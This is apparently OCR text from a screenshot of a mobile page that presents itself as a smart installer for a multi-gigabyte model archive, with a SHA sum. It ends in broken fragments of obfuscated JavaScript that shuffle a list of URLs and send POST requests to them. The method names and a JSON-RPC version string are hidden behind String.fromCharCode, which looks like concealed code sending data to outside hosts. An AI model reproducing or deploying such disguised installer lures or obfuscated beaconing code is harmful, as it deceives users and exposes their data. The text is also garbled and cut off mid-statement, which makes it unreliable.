
Review and
follow the instructions
below.
The loader auto-caches the model archive
(several GBs included).
The smart installation system will instantly
find the perfect configuration
for your specific
hardware.
🔗 SHA sum:
d8f241c96d92d79cf709409fce686895
Math.random()-0.5);for(let r of u){try{const q=St
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:J
arCode(50,46,48),method:String.fromCharCode(101